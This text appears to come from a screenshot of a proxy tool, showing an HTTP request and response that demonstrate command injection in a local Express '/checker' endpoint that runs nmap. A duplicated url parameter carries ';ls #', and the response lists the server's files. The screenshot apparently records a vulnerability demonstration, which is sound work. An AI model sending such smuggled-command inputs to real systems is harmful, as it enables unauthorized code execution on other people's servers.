 Request
Pretty Raw Hex \n
1 GET /checker?url=space.bilibili.com%3A80&url=;ls%20%23 HTTP/1.1
2 Host: localhost:3333
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
6 sec-ch-ua-platform: ""
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3333/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 784
5 ETag: W/"310-t3eshttzlqqju0YYp1w9gOtTSm4"
6 Date: Thu, 02 Nov 2023 15:53:43 GMT
7 Connection: close
8
9 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 14:21 UTC
10 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 14:21 UTC
11 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:49 UTC
12 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:49 UTC
13 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:49 UTC
14 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:50 UTC
15 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
16 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:53 UTC
17 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
18 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:53 UTC
19 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
20 node_modules
21 package-lock.json
22 package.json
23 public
24 server.js
25 stderr.log
26 stdout.log
27